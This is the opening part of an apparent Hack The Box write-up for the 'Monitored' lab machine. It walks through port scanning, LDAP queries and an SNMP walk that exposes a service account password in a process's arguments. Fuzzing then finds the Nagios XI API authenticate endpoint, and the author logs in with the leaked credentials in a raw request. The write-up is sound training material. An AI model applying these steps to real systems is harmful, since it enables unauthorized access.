1,Recon Port scan
PORT    STATE SERVICE  VERSION
22/tcp  open  ssh      OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
|   3072 61:e2:e7:b4:1b:5d:46:dc:3b:2f:91:38:e6:6d:c5:ff (RSA)
|   256 29:73:c5:a5:8d:aa:3f:60:a9:4a:a3:e5:9f:67:5c:93 (ECDSA)
|_  256 6d:7a:f9:eb:8e:45:c2:02:6a:d5:8d:4d:b3:a3:37:6f (ED25519)
80/tcp  open  http     Apache httpd 2.4.56
|_http-server-header: Apache/2.4.56 (Debian)
|_http-title: Did not follow redirect to https://nagios.monitored.htb/
389/tcp open  ldap     OpenLDAP 2.2.X - 2.3.X
443/tcp open  ssl/http Apache httpd 2.4.56 ((Debian))
|_http-title: Nagios XI
| ssl-cert: Subject: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK
| Not valid before: 2023-11-11T21:46:55
|_Not valid after:  2297-08-25T21:46:55
| tls-alpn:
|_  http/1.1
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.56 (Debian)
Service Info: Host: nagios.monitored.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel

PORT    STATE SERVICE
123/udp open  ntp
161/udp open  snmp
Page check
 There is a service
 Nagios XI worked here.
Without creds or a vuln, this is a bit of a dead end.
Port 389 ldap service
┌──(wither㉿localhost)-[~/Templates/htb-labs/Monitored]
└─$ ldapsearch -H ldap://monitored.htb -x -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#

#
dn:
namingContexts: dc=monitored,dc=htb

# search result
search: 2
result: 0 Success

# numResponses: 2
# numEntries: 1

┌──(wither㉿localhost)-[~/Templates/htb-labs/Monitored]
└─$ ldapsearch -H ldap://monitored.htb -x -b "dc=monitored,dc=htb"
# extended LDIF
#
# LDAPv3
# base <dc=monitored,dc=htb> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#

# monitored.htb
dn: dc=monitored,dc=htb
objectClass: top
objectClass: dcObject
objectClass: organization
o: monitored.htb
dc: monitored

# search result
search: 2
result: 0 Success

# numResponses: 2
# numEntries: 1
I can not find anything interesting from here and I can't find any other valid sub-domain.
port 161 udp service snmp A quick check using the “public” community string seems to work, so I’ll dump the full set of data into a file:
snmpwalk -v 2c -c public monitored.htb | tee snmp_data
SNMPv2-MIB::sysDescr.0 = STRING: Linux monitored 5.10.0-28-amd64 #1 SMP Debian 5.10.209-2 (2024-01-31) x86_64
SNMPv2-MIB::sysObjectID.0 = OID: NET-SNMP-MIB::netSnmpAgentOIDs.10
DISMAN-EVENT-MIB::sysUpTimeInstance = Timeticks: (345329) 0:57:33.29
SNMPv2-MIB::sysContact.0 = STRING: Me <root@monitored.htb>
SNMPv2-MIB::sysName.0 = STRING: monitored
SNMPv2-MIB::sysLocation.0 = STRING: Sitting on the Dock of the Bay
SNMPv2-MIB::sysServices.0 = INTEGER: 72
SNMPv2-MIB::sysORLastChange.0 = Timeticks: (1579) 0:00:15.79
...[snip]...
Process 1312 in my collection (will be different in others) is a sudo process:
grep "\.1312 = " snmp_data
HOST-RESOURCES-MIB::hrSWRunIndex.1312 = INTEGER: 1312
HOST-RESOURCES-MIB::hrSWRunName.1312 = STRING: "sudo"
HOST-RESOURCES-MIB::hrSWRunID.1312 = OID: SNMPv2-SMI::zeroDotZero
HOST-RESOURCES-MIB::hrSWRunPath.1312 = STRING: "sudo"
HOST-RESOURCES-MIB::hrSWRunParameters.1312 = STRING: "-u svc /bin/bash -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB"
HOST-RESOURCES-MIB::hrSWRunType.1312 = INTEGER: application(4)
HOST-RESOURCES-MIB::hrSWRunStatus.1312 = INTEGER: runnable(2)
HOST-RESOURCES-MIB::hrSWRunPerfCPU.1312 = INTEGER: 0
HOST-RESOURCES-MIB::hrSWRunPerfMem.1312 = INTEGER: 5132 KBytes
Using the creds svc XjH7VCehowpR1xZB from SNMP on the Nagios login shows a failure message:
 It’s interesting, as if I put in svc and a different password, the error message is different:
 That means the account
 svc was disabled but I think we can try to use api to connect them.
 When I want to check the
 /nagiosxi/api , I can only get the code 403 forbidden here, so I would like to fuzz the valid authentication api here.
feroxbuster -u https://nagios.monitored.htb/nagiosxi/api -m GET,POST -k

 ___  ___  __   __     __      __         __   ___
|__  |__  |__) |__) | /  `    /  \ \_/ | |  \ |__
|    |___ |  \ |  \ | \__,    \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓                 ver: 2.9.3
───────────────────────────┬──────────────────────
 🎯  Target Url            │ https://nagios.monitored.htb/nagiosxi/api
 🚀  Threads               │ 50
 📖  Wordlist              │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
 👌  Status Codes          │ All Status Codes!
 💥  Timeout (secs)        │ 7
 🦡  User-Agent            │ feroxbuster/2.9.3
 💉  Config File           │ /etc/feroxbuster/ferox-config.toml
 🏁  HTTP methods          │ [GET, POST]
 🔓  Insecure              │ true
 🔃  Recursion Depth       │ 4
 🎉  New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
 🏁  Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404      GET        9l       31w      283c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403      GET        9l       28w      286c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403     POST        9l       28w      286c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404     POST        9l       31w      283c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301      GET        9l       28w      337c https://nagios.monitored.htb/nagiosxi/api => https://nagios.monitored.htb/nagiosxi/api/
301      GET        9l       28w      346c https://nagios.monitored.htb/nagiosxi/api/includes => https://nagios.monitored.htb/nagiosxi/api/includes/
301     POST        9l       28w      337c https://nagios.monitored.htb/nagiosxi/api => https://nagios.monitored.htb/nagiosxi/api/
301     POST        9l       28w      346c https://nagios.monitored.htb/nagiosxi/api/includes => https://nagios.monitored.htb/nagiosxi/api/includes/
301      GET        9l       28w      340c https://nagios.monitored.htb/nagiosxi/api/v1 => https://nagios.monitored.htb/nagiosxi/api/v1/
301     POST        9l       28w      340c https://nagios.monitored.htb/nagiosxi/api/v1 => https://nagios.monitored.htb/nagiosxi/api/v1/
200      GET        1l        4w       32c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200     POST        1l        4w       32c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200      GET        1l        7w       53c https://nagios.monitored.htb/nagiosxi/api/v1/authenticate
200     POST        1l        6w       49c https://nagios.monitored.htb/nagiosxi/api/v1/authenticate
[####################] - 29m   180000/180000  0s      found:8       errors:64610
[####################] - 50s    60000/60000   1311/s  https://nagios.monitored.htb/nagiosxi/api/
[####################] - 47s    60000/60000   1367/s  https://nagios.monitored.htb/nagiosxi/api/includes/
[####################] - 28m    60000/60000   34/s    https://nagios.monitored.htb/nagiosxi/api/v1/
https://nagios.monitored.htb/nagiosxi/api/v1/authenticate seems like our target here.
When I want to use GET method to check it, I get the error message
 Then I would change GET method into POST method here.
 I still get the error message:
 "error":"Must be valid username and password."
I think I can use the credit of svc before. svc:XjH7VCehowpR1xZB
POST /nagiosxi/api/v1/authenticate HTTP/1.1
Host: nagios.monitored.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Content-Type:application/x-www-form-urlencoded
Content-Length:38

username=svc&password=XjH7VCehowpR1xZB
Then we can get the successful message here.
